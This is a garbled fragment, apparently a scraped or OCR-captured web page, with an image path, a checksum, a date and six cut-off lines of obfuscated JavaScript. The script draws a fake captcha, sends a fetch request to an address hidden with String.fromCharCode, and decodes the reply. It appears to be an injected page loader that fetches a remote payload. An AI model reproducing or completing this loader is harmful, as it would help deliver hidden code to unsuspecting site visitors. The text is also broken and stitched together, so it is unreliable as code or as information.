
0
🔒 Hash checksum:
639fe5416c1f2ad6b572f8cda7a5afec
📆 Last updated: 2026-02-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str